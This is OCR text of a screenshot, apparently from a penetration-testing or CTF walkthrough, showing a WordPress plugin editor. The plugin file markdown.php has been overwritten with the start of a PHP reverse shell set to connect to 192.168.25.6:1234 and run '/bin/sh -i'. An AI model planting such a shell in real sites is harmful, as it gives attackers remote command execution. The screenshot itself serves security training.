 Dashboard Write Manage Links Presentation Plugins Users Options Logout (GeorgeMiller)
Posts Pages Categories Comments Awaiting Moderation (0) Files
Editing wp-content/plugins/markdown.php
under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.25.6';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
Recent
hello.php
markdown.php
my-hacks.php (legacy hacks
support)
Popup Comments Template
textile1.php
Common
Main Template
.htaccess (for rewrite rules)
my-hacks.php (legacy hacks
support)
Update File »
192.168.25.116